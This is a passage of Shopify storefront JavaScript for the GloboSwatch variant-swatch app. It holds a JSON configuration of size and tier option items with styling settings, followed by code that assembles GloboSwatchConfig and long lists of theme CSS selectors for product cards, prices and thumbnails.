ransparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714279,"value":"43.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714280,"value":"44.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714281,"value":"45","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714282,"value":"45.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714283,"value":"46.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714284,"value":"47.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714285,"value":"48","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714286,"value":"48.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714287,"value":"49.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714288,"value":"50.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714289,"value":"51","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714290,"value":"51.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714291,"value":"52.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714292,"value":"53.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714293,"value":"54","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714294,"value":"54.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714295,"value":"55.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714296,"value":"56.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714297,"value":"57","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714298,"value":"57.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714299,"value":"58.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714300,"value":"59.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714301,"value":"60","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714302,"value":"60.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714303,"value":"61.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714304,"value":"62.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714305,"value":"63","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714306,"value":"63.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714307,"value":"64.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714308,"value":"65.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714309,"value":"66","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714310,"value":"66.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714311,"value":"67.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714312,"value":"68.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714313,"value":"69","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714314,"value":"69.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714315,"value":"70.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714316,"value":"71.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714317,"value":"72","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714318,"value":"72.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714319,"value":"73.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714320,"value":"74.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":2,"order":3},{"id":176705,"name":"Black","shop_id":29001,"option_items":[{"id":4714322,"value":"S","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714323,"value":"M","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714324,"value":"L","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714325,"value":"1X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714326,"value":"2X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714327,"value":"3X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":4},{"id":176706,"name":"Tier","shop_id":29001,"option_items":[{"id":4714346,"value":"VIP Club","option_id":176706,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":5}],"product_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#FFFFFF","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"show_number_stock":"disable","stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"float":"left","carousel":"disable"}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = null;
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info 